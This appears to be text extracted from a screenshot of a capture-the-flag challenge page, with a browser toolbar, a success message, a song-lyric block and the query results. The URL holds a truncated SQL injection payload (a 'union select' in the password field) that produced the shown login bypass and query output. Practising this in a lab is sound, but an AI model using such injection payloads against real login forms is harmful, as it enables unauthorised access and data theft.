 Not Secure 6db724eb-a614-4149-af9e-b2da7e38c20b.node4.buuoj.cn:81/check.php?username=1&password=admin%27+union+se
Security ML Other Tools Go Blog Java intra APIGW eBPF MX
Login Success!
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
AND REPEAT AFTER ME:
I AM FREE
Hello 2!
Your password is '3'